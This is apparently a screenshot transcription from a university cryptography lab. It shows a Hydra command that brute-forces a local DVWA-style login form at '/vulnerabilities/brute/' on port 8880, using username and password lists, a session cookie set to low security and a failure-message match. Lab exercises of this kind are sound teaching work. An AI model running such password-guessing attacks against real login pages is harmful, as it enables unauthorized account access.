 ~/Documents/Universidad/Cripto/lab02/img/hydra git:(main)±7
hydra -L usernames.txt \
-P passwords.txt \
-s 8880 \
localhost \
http-get-form "/vulnerabilities/brute/
index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:security=low;
PHPSESSID=sv1dbts1ulk2fh4l0v4lp2h373:F=Username and/or password incorrect."